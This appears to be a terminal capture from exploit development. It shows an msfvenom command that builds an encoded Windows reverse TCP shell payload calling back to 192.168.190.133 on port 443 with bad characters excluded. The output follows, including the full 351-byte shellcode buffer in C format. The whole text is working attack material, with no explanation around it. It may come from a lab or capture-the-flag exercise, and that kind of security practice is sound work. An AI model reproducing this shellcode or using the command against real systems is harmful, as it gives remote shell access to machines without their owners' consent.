 ┌──(Lucgyy㉿Lucgryy)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.190.133 LPORT=443 EXITFUNC=thread -f c -e x86/shikata_ga_nai -b "\x00\x0a\x0d\x25\x26\x2b\x3d"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xd9\xc1\xd9\x74\x24\xf4\x5f\x31\xc9\xba\xef\x6f\xde\x43"
"\xb1\x52\x83\xef\xfc\x31\x57\x13\x03\xb8\x7c\x3c\xb6\xba"
"\x6b\x42\x39\x42\x6c\x23\xb3\xa7\x5d\x63\xa7\xac\xce\x53"
"\xa3\xe0\xe2\x18\xe1\x10\x70\x6c\x2e\x17\x31\xdb\x08\x16"
"\xc2\x70\x68\x39\x40\x8b\xbd\x99\x79\x44\xb0\xd8\xbe\xb9"
"\x39\x88\x17\xb5\xec\x3c\x13\x83\x2c\xb7\x6f\x05\x35\x24"
"\x27\x24\x14\xfb\x33\x7f\xb6\xfa\x90\x0b\xff\xe4\xf5\x36"
"\x49\x9f\xce\xcd\x48\x49\x1f\x2d\xe6\xb4\xaf\xdc\xf6\xf1"
"\x08\x3f\x8d\x0b\x6b\xc2\x96\xc8\x11\x18\x12\xca\xb2\xeb"
"\x84\x36\x42\x3f\x52\xbd\x48\xf4\x10\x99\x4c\x0b\xf4\x92"
"\x69\x80\xfb\x74\xf8\xd2\xdf\x50\xa0\x81\x7e\xc1\x0c\x67"
"\x7e\x11\xef\xd8\xda\x5a\x02\x0c\x57\x01\x4b\xe1\x5a\xb9"
"\x8b\x6d\xec\xca\xb9\x32\x46\x44\xf2\xbb\x40\x93\xf5\x91"
"\x35\x0b\x08\x1a\x46\x02\xcf\x4e\x16\x3c\xe6\xee\xfd\xbc"
"\x07\x3b\x51\xec\xa7\x94\x12\x5c\x08\x45\xfb\xb6\x87\xba"
"\x1b\xb9\x4d\xd3\xb6\x40\x06\x1c\xee\xf4\x53\xf4\xed\x08"
"\x5d\xbe\x7b\xee\x37\xd0\x2d\xb9\xaf\x49\x74\x31\x51\x95"
"\xa2\x3c\x51\x1d\x41\xc1\x1c\xd6\x2c\xd1\xc9\x16\x7b\x8b"
"\x5c\x28\x51\xa3\x03\xbb\x3e\x33\x4d\xa0\xe8\x64\x1a\x16"
"\xe1\xe0\xb6\x01\x5b\x16\x4b\xd7\xa4\x92\x90\x24\x2a\x1b"
"\x54\x10\x08\x0b\xa0\x99\x14\x7f\x7c\xcc\xc2\x29\x3a\xa6"
"\xa4\x83\x94\x15\x6f\x43\x60\x56\xb0\x15\x6d\xb3\x46\xf9"
"\xdc\x6a\x1f\x06\xd0\xfa\x97\x7f\x0c\x9b\x58\xaa\x94\xbb"
"\xba\x7e\xe1\x53\x63\xeb\x48\x3e\x94\xc6\x8f\x47\x17\xe2"
"\x6f\xbc\x07\x87\x6a\xf8\x8f\x74\x07\x91\x65\x7a\xb4\x92"
"\xaf";